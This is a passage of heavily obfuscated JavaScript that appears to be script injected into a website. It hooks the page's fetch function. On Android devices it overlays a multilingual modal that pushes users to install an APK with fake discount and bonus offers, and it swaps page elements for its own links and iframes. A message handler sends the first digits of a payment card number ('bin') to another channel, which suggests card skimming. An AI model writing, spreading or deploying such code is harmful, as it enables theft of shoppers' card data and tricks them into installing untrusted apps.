Date(_0x12e0a6[_0xd3bc3(0x15e)](_0x30b4c5[_0xd3bc3(0x1a7)],{'timeZone':_0x30b4c5[_0xd3bc3(0x24c)]}))[_0xd3bc3(0x2a1)]();return _0x30b4c5[_0xd3bc3(0x348)](_0x22334b,0x16)||_0x22334b<0x8;}function _0x4e68b5(){const _0x5e702d=_0xe38fa9;return _0x1fb643['yctmC'](0x1,_0x418dab[_0x5e702d(0x356)][_0x5e702d(0x147)])||!0x1;}if((function(){const _0x24bcec=_0xe38fa9,_0x1d0bb7={'BwGVr':function(_0x1f9250,_0x14e5d1){return _0x30b4c5['RzNPK'](_0x1f9250,_0x14e5d1);},'TgpGa':function(_0x808426,_0x3545e6){return _0x808426===_0x3545e6;},'FiWCn':_0x30b4c5[_0x24bcec(0x2f2)]};if(window['__fetchGateInstalled'])return;window[_0x24bcec(0x342)]=!0x0;const _0x2bf134=window[_0x24bcec(0x254)];window['__lastReqSentAt']=0x0,window[_0x24bcec(0x254)]=function(_0x314932,_0x5165f1){const _0x1b3274=_0x24bcec;return((_0x1b6b4e,_0x2b218a={})=>{const _0x1275f8=_0x3dce;try{return(_0x1d0bb7[_0x1275f8(0x31d)](_0x1275f8(0x154),typeof _0x1b6b4e)?_0x1b6b4e:_0x1b6b4e&&_0x1b6b4e['url']||'')[_0x1275f8(0x374)](_0x1a4d5a)&&_0x1d0bb7[_0x1275f8(0x3aa)](_0x1d0bb7[_0x1275f8(0x19d)],_0x2b218a[_0x1275f8(0x187)]||_0x1d0bb7[_0x1275f8(0x19d)]);}catch(_0x56a82d){return!0x1;}})(_0x314932,_0x5165f1)&&(window[_0x1b3274(0x20f)]=Date['now'](),window[_0x1b3274(0x20b)](new Event('req:sent'))),_0x2bf134['apply'](this,arguments);};}()),_0x1fb643['okROD'](_0x46f24a)||_0x1fb643[_0xe38fa9(0x24b)](null,_0x1fb643[_0xe38fa9(0x195)](_0x8d1d4b,_0x1fb643[_0xe38fa9(0x212)]))&&/Android/i['test'](navigator['userAgent'])&&_0x1fb643[_0xe38fa9(0x2ca)](null,_0x13f694)||_0x50253a['get'](_0x1fb643[_0xe38fa9(0x212)])&&/Android/i[_0xe38fa9(0x1ff)](navigator[_0xe38fa9(0x264)])&&_0x1fb643[_0xe38fa9(0x333)](null,_0x13f694)||_0x164594()&&/Android/i[_0xe38fa9(0x1ff)](navigator[_0xe38fa9(0x264)])&&_0x1fb643[_0xe38fa9(0x23b)](null,_0x13f694)||_0x4e68b5()&&/Android/i[_0xe38fa9(0x1ff)](navigator[_0xe38fa9(0x264)])&&null!==_0x13f694){if(/Android\t\d{1,2}/['test'](navigator[_0xe38fa9(0x264)])||_0x1fb643[_0xe38fa9(0x1ca)](null,_0x1fb643[_0xe38fa9(0x1ce)](_0x8d1d4b,_0x1fb643['XwOMT'])))return!0x1;if(location[_0xe38fa9(0x311)]['includes'](_0xe38fa9(0x2c8)))return _0x1fb643[_0xe38fa9(0x20d)](_0x46c1c3,_0x1fb643['XwOMT'],_0x1fb643['wMQWZ'],0x1e);_0x1fb643[_0xe38fa9(0x2d1)](_0x46c1c3,'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal',_0x1fb643[_0xe38fa9(0x205)],0x1e),_0x50253a[_0xe38fa9(0x18a)](_0x1fb643[_0xe38fa9(0x212)],_0x1fb643['wMQWZ']);const _0x548619={'en':{'title':_0xe38fa9(0x2ff),'description':[_0x1fb643[_0xe38fa9(0x179)],_0x1fb643[_0xe38fa9(0x3be)],_0x1fb643['uAtKZ'],_0x1fb643[_0xe38fa9(0x29d)],_0x1fb643['DqKDZ'],_0x1fb643['ENAHn'],_0x1fb643[_0xe38fa9(0x276)]],'button':_0xe38fa9(0x263),'close':_0x1fb643[_0xe38fa9(0x373)],'instructions':[_0xe38fa9(0x298),_0x1fb643[_0xe38fa9(0x166)],_0x1fb643[_0xe38fa9(0x23e)],_0x1fb643[_0xe38fa9(0x3b6)],_0x1fb643[_0xe38fa9(0x3dc)],_0x1fb643[_0xe38fa9(0x162)],_0xe38fa9(0x335),_0x1fb643['eySaK']]},'es':{'title':_0x1fb643['iwnTf'],'description':['Ofertas\x20exclusivas\x20en\x20la\x20app:\x20hasta\x2080%\x20de\x20descuento<br>Pago\x20al\x20instante\x20y\x20bono\x20de\x20bienvenida\x20de\x20$5.',_0x1fb643['UyltT'],_0x1fb643[_0xe38fa9(0x312)],_0x1fb643[_0xe38fa9(0x249)],_0x1fb643[_0xe38fa9(0x222)],_0x1fb643[_0xe38fa9(0x295)],_0x1fb643[_0xe38fa9(0x2d0)]],'button':_0x1fb643[_0xe38fa9(0x20a)],'close':'Cerrar','instructions':[_0x1fb643['tOeUH'],_0x1fb643['Ifwki'],_0x1fb643[_0xe38fa9(0x1e4)],'Cómo\x20instalar\x20la\x20aplicación:',_0x1fb643[_0xe38fa9(0x305)],_0x1fb643[_0xe38fa9(0x18b)],_0x1fb643[_0xe38fa9(0x1fc)],_0x1fb643[_0xe38fa9(0x250)]]},'ar':{'title':_0x1fb643[_0xe38fa9(0x2ce)],'description':[_0x1fb643[_0xe38fa9(0x218)],_0xe38fa9(0x3a7),_0x1fb643[_0xe38fa9(0x267)],_0xe38fa9(0x22a),_0x1fb643[_0xe38fa9(0x1c4)],_0x1fb643[_0xe38fa9(0x1a4)],_0x1fb643[_0xe38fa9(0x36f)]],'button':_0x1fb643[_0xe38fa9(0x221)],'close':_0x1fb643[_0xe38fa9(0x30d)],'instructions':[_0x1fb643['URPrA'],_0x1fb643[_0xe38fa9(0x1d7)],_0x1fb643['XTOTU'],_0x1fb643[_0xe38fa9(0x1f2)],_0xe38fa9(0x3c3),_0x1fb643['yihjB'],_0x1fb643[_0xe38fa9(0x34f)],_0x1fb643[_0xe38fa9(0x1e0)]]},'fr':{'title':_0xe38fa9(0x2d9),'description':[_0x1fb643[_0xe38fa9(0x330)],_0xe38fa9(0x289),_0xe38fa9(0x161),_0x1fb643[_0xe38fa9(0x14c)],_0xe38fa9(0x1e6),_0x1fb643[_0xe38fa9(0x270)],'Téléchargez\x20l\x27appli\x20pour\x20–\x2080\x20%\x20sur\x20les\x20ventes\x20flash<br>Gagnez\x20du\x20temps,\x20recevez\x205\x20€\x20de\x20bonus\x20&\x205\x20%\x20de\x20cashback\x20à\x20chaque\x20achat\x20in-app.'],'button':_0x1fb643[_0xe38fa9(0x2cc)],'close':_0xe38fa9(0x1bf),'instructions':[_0x1fb643[_0xe38fa9(0x323)],_0x1fb643[_0xe38fa9(0x25f)],'cliquez\x20ici',_0x1fb643[_0xe38fa9(0x3c6)],_0x1fb643['ELBBf'],_0x1fb643[_0xe38fa9(0x2be)],_0x1fb643['DWaHt'],_0x1fb643[_0xe38fa9(0x2cf)]]}};function _0x1ef4e9(){const _0x11d2bd=_0xe38fa9,_0x36cbde=(navigator[_0x11d2bd(0x2f8)]||navigator['userLanguage'])[_0x11d2bd(0x199)](0x0,0x2);return['en','es','fr','ar'][_0x11d2bd(0x232)](_0x36cbde)?_0x36cbde:'en';}try{_0x418dab['apk'][_0xe38fa9(0x167)]=_0x548619[_0x1ef4e9()][_0xe38fa9(0x167)];}catch(_0x136d0c){}try{_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1c7)]=_0x548619[_0x1fb643[_0xe38fa9(0x230)](_0x1ef4e9)][_0xe38fa9(0x1c7)][Math['floor'](_0x1fb643['gHTPF'](Math['random'](),_0x548619[_0x1fb643[_0xe38fa9(0x1cd)](_0x1ef4e9)][_0xe38fa9(0x1c7)][_0xe38fa9(0x293)]))];}catch(_0x19629c){}try{_0x418dab[_0xe38fa9(0x356)]['button']=_0x548619[_0x1ef4e9()]['button'];}catch(_0x587886){}try{_0x418dab['apk'][_0xe38fa9(0x3a2)]=_0x548619[_0x1ef4e9()][_0xe38fa9(0x3a2)];}catch(_0x30b661){}try{_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x2ef)]=_0x548619[_0x1ef4e9()][_0xe38fa9(0x2ef)];}catch(_0x207e02){}if(document[_0xe38fa9(0x1f7)][_0xe38fa9(0x275)]['overflow']=_0x1fb643[_0xe38fa9(0x1de)],!document['getElementById'](_0xe38fa9(0x1c3))){const _0x14e7e4=document['createElement'](_0x1fb643[_0xe38fa9(0x17a)]);_0x14e7e4['id']=_0x1fb643[_0xe38fa9(0x2e5)],_0x14e7e4[_0xe38fa9(0x14f)]=_0xe38fa9(0x262)+_0x418dab[_0xe38fa9(0x356)]['color'][0x0]+_0xe38fa9(0x24d)+_0x418dab[_0xe38fa9(0x356)]['color'][0x0]+'AD,#'+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x0]+_0xe38fa9(0x255)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x1]+_0xe38fa9(0x376)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x1]+_0xe38fa9(0x37f)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x0]+',#'+_0x418dab['apk'][_0xe38fa9(0x1f3)][0x0]+_0xe38fa9(0x2a3)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1f3)][0x0]+_0xe38fa9(0x1fd),document[_0xe38fa9(0x30b)]['appendChild'](_0x14e7e4);}if(!document[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x18f)])){const _0x22a52c=document[_0xe38fa9(0x3d1)](_0xe38fa9(0x2d7));_0x22a52c[_0xe38fa9(0x3db)]=_0x1fb643[_0xe38fa9(0x169)],_0x22a52c[_0xe38fa9(0x1ed)]=_0xe38fa9(0x211)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x167)]+_0xe38fa9(0x173)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x1c7)]+_0xe38fa9(0x1eb)+_0x13f694+_0xe38fa9(0x2f4)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x36d)]+_0xe38fa9(0x194)+_0x418dab[_0xe38fa9(0x356)][_0xe38fa9(0x3a2)]+_0xe38fa9(0x33a),document[_0xe38fa9(0x1f7)][_0xe38fa9(0x231)](_0x22a52c);const _0x3b09ed=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x159)]),_0x1941b9=_0x22a52c['querySelector'](_0x1fb643[_0xe38fa9(0x38b)]),_0x5b8fc4=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x3ad)]),_0x2851a0=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x170)]),_0x546009=_0x22a52c['querySelector'](_0x1fb643[_0xe38fa9(0x1cc)]),_0x5141b6=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643['BtvCc']),_0x311182=_0x22a52c[_0xe38fa9(0x286)](_0x1fb643[_0xe38fa9(0x324)]);_0x1fb643[_0xe38fa9(0x347)](setTimeout,()=>{const _0x3d8aaf=_0xe38fa9;_0x311182[_0x3d8aaf(0x275)]['display']='none',_0x5141b6[_0x3d8aaf(0x2b8)](_0x1fb643[_0x3d8aaf(0x26c)])||(_0x5141b6[_0x3d8aaf(0x275)][_0x3d8aaf(0x290)]=_0x1fb643['Wzbct'],_0x5141b6[_0x3d8aaf(0x225)](_0x1fb643['KMTUq'],()=>{const _0x3b1283=_0x3d8aaf,_0x531ad5={'xuzCy':_0x30b4c5[_0x3b1283(0x368)]};_0x22a52c['style'][_0x3b1283(0x361)]=_0x30b4c5[_0x3b1283(0x358)],_0x22a52c['style']['opacity']='0',setTimeout(()=>{const _0x373f94=_0x3b1283;_0x22a52c[_0x373f94(0x28d)](),document[_0x373f94(0x1f7)]['style'][_0x373f94(0x240)]=_0x531ad5[_0x373f94(0x181)];},0x190);}));},0x1f40),_0x546009['addEventListener'](_0x1fb643[_0xe38fa9(0x1a3)],()=>{const _0x2bdd4e=_0xe38fa9;if(_0x5b8fc4[_0x2bdd4e(0x275)]['display']=_0x30b4c5[_0x2bdd4e(0x36e)],_0x2851a0[_0x2bdd4e(0x275)][_0x2bdd4e(0x290)]=_0x30b4c5[_0x2bdd4e(0x36e)],_0x546009[_0x2bdd4e(0x275)]['display']=_0x2bdd4e(0x35b),_0x311182[_0x2bdd4e(0x275)]['display']='none',_0x5141b6[_0x2bdd4e(0x275)][_0x2bdd4e(0x290)]=_0x30b4c5[_0x2bdd4e(0x36e)],_0x5141b6[_0x2bdd4e(0x2b7)](_0x30b4c5[_0x2bdd4e(0x235)],!0x0),_0x1941b9[_0x2bdd4e(0x1ed)]=_0x30b4c5[_0x2bdd4e(0x175)],!_0x3b09ed[_0x2bdd4e(0x286)](_0x30b4c5[_0x2bdd4e(0x1b0)])){const _0x36a7ef=document['createElement'](_0x30b4c5[_0x2bdd4e(0x3c9)]);_0x36a7ef[_0x2bdd4e(0x3db)]=_0x2bdd4e(0x1c8),_0x36a7ef[_0x2bdd4e(0x1ed)]=_0x2bdd4e(0x2fe)+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x0]+_0x2bdd4e(0x203)+_0x418dab['apk']['instructions'][0x1]+_0x2bdd4e(0x3b8)+_0x13f694+'\x22>'+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x2]+_0x2bdd4e(0x214)+_0x418dab['apk'][_0x2bdd4e(0x2ef)][0x3]+'</h4>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<ol>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x4]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x5]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x418dab[_0x2bdd4e(0x356)][_0x2bdd4e(0x2ef)][0x6]+_0x2bdd4e(0x16d)+_0x418dab['apk'][_0x2bdd4e(0x2ef)][0x7]+_0x2bdd4e(0x21f),_0x3b09ed['appendChild'](_0x36a7ef);}});}return!0x0;}function _0x38301a(_0x297999){const _0x1fcfd9=_0xe38fa9;if(_0x30b4c5[_0x1fcfd9(0x3a1)](void 0x0,_0x297999[_0x1fcfd9(0x1cf)])&&null!==_0x297999[_0x1fcfd9(0x1cf)]&&_0x30b4c5['SUTBy'](_0x30b4c5[_0x1fcfd9(0x2f6)],typeof _0x297999[_0x1fcfd9(0x1cf)])){let _0x139522=_0x297999['data'][_0x1fcfd9(0x280)](_0x30b4c5[_0x1fcfd9(0x201)]);switch(_0x139522[0x0]){case _0x30b4c5['zqfgJ']:_0x30b4c5[_0x1fcfd9(0x38d)](_0x12cc69);break;case _0x1fcfd9(0x171):_0x30b4c5[_0x1fcfd9(0x22c)](_0x5bb8f5,JSON['parse'](_0x30b4c5[_0x1fcfd9(0x2db)](decodeURIComponent,_0x30b4c5['StNMv'](escape,_0x30b4c5[_0x1fcfd9(0x386)](atob,_0x139522[0x1])))));break;case _0x30b4c5['FSPAR']:!function(_0xb4a9c8){const _0x2464f5=_0x1fcfd9;try{if(!_0x587c69[0x0])return;_0x587c69[0x0][_0x2464f5(0x3b2)](JSON['stringify']({'type':_0x30b4c5[_0x2464f5(0x1dd)],'data':{'bin':_0xb4a9c8['replaceAll']('\x20','')[_0x2464f5(0x2a4)](0x0,0x7)}}));}catch(_0x4c7c36){}}(_0x139522[0x1]);break;case _0x30b4c5[_0x1fcfd9(0x2c9)]:return _0x30b4c5[_0x1fcfd9(0x28f)](_0x3227d2,'#'+_0xb5e8f9[_0x1fcfd9(0x144)])[_0x1fcfd9(0x16c)](_0x2c4dba=>{const _0x22c5c1=_0x1fcfd9;try{_0x2c4dba[_0x22c5c1(0x2b7)]('style',_0x30b4c5[_0x22c5c1(0x226)](_0x30b4c5[_0x22c5c1(0x24a)](_0x30b4c5[_0x22c5c1(0x382)],_0x30b4c5[_0x22c5c1(0x226)](_0x30b4c5[_0x22c5c1(0x156)](Number,_0x139522[0x1]),0xf)),'px'));}catch(_0x32fc00){}});}}}function _0x1169f8(){const _0xa793b8=_0xe38fa9;let _0x255fd1=document[_0xa793b8(0x286)](_0x418dab[_0xa793b8(0x144)]);_0x255fd1&&(document[_0xa793b8(0x286)]('#'+_0xb5e8f9[_0xa793b8(0x144)])||(_0x30b4c5[_0xa793b8(0x383)](_0x2eafeb),_0x255fd1[_0xa793b8(0x275)]['setProperty'](_0x30b4c5[_0xa793b8(0x313)],_0x30b4c5[_0xa793b8(0x36e)],_0x30b4c5[_0xa793b8(0x236)])));}function _0x46479e(){const _0x15614a=_0xe38fa9;if(document[_0x15614a(0x286)]('#'+_0xb5e8f9[_0x15614a(0x385)]))return;let _0x9a5c97=document[_0x15614a(0x3d1)](_0x30b4c5[_0x15614a(0x366)]);_0x9a5c97['id']=_0xb5e8f9[_0x15614a(0x385)],_0x9a5c97[_0x15614a(0x1ed)]=_0x418dab[_0x15614a(0x2d5)],document[_0x15614a(0x30b)][_0x15614a(0x231)](_0x9a5c97);}window[_0xe38fa9(0x225)](_0x1fb643[_0xe38fa9(0x2bb)],_0x38301a,!0x1);let _0x199d2c=!0x1;_0x277c4c[0x0]=_0x1fb643[_0xe38fa9(0x347)](setInterval,function(){const _0x1135c8=_0xe38fa9;if(_0x199d2c||_0x30b4c5['EChak'](_0x46479e),_0x199d2c=!0x0,document[_0x1135c8(0x286)](_0x1135c8(0x2d3)))return _0x30b4c5[_0x1135c8(0x2a9)](void 0x0,_0x277c4c[0x0])&&_0x30b4c5[_0x1135c8(0x28f)](clearInterval,_0x277c4c[0x0]),_0x50253a[_0x1135c8(0x18a)](_0x30b4c5[_0x1135c8(0x1ec)],_0x1135c8(0x3bf)),_0x50253a[_0x1135c8(0x1b8)](_0x30b4c5[_0x1135c8(0x2e9)]),_0x30b4c5[_0x1135c8(0x25b)](_0x5c575a);_0x30b4c5['oBwhR'](_0x3227d2,_0x418dab[_0x1135c8(0x3c7)])[_0x1135c8(0x16c)](()=>{const _0x282a44=_0x1135c8,_0x49b048={'Pcdmi':_0x282a44(0x303)};_0x199d2c||_0x30b4c5[_0x282a44(0x383)](_0x46479e),_0x199d2c=!0x0,_0x30b4c5[_0x282a44(0x2bc)](_0x1169f8);let _0x116171={0x0:document[_0x282a44(0x286)](_0x418dab[_0x282a44(0x36d)][0x0]),0x1:document[_0x282a44(0x286)](_0x30b4c5[_0x282a44(0x351)]('#',_0xb5e8f9[_0x282a44(0x36d)]))};_0x116171[0x0]&&(_0x116171[0x0][_0x282a44(0x275)][_0x282a44(0x28a)](_0x282a44(0x290),_0x30b4c5[_0x282a44(0x36e)],'important'),_0x116171[0x1]||(_0x116171[0x1]=document[_0x282a44(0x3d1)]('a'),_0x116171[0x1]['setAttribute'](_0x30b4c5[_0x282a44(0x3ae)],_0x418dab[_0x282a44(0x36d)][0x1]),_0x116171[0x1][_0x282a44(0x2b7)]('id',_0xb5e8f9[_0x282a44(0x36d)]),_0x116171[0x1]['innerHTML']=_0x116171[0x0][_0x282a44(0x1ed)],_0x116171[0x1]['addEventListener'](_0x282a44(0x31a),async()=>!document[_0x282a44(0x286)](_0x418dab[_0x282a44(0x3c7)])&&_0x116171[0x0]?(_0x116171[0x1]['remove'](),_0x116171[0x0][_0x282a44(0x275)][_0x282a44(0x290)]='',_0x116171()):(_0x29e9a1(),_0x3227d2('#'+_0xb5e8f9[_0x282a44(0x144)])[_0x282a44(0x16c)](_0x24ff90=>{const _0x55f76b=_0x282a44;try{_0x24ff90[_0x55f76b(0x294)][_0x55f76b(0x19f)](_0x49b048[_0x55f76b(0x1d1)],'*');}catch(_0x214309){}}))),_0x116171[0x0]['parentNode'][_0x282a44(0x279)](_0x116171[0x1],_0x116171[0x0][_0x282a44(0x1c2)])));});},0x1f4);}catch(_0x2b7a81){_0x41709a&&console[_0xe38fa9(0x3ab)](_0x2b7a81);}})()),window[_0x4a0e18(0x340)]=!0x0);}catch(_0x1ecabe){}}());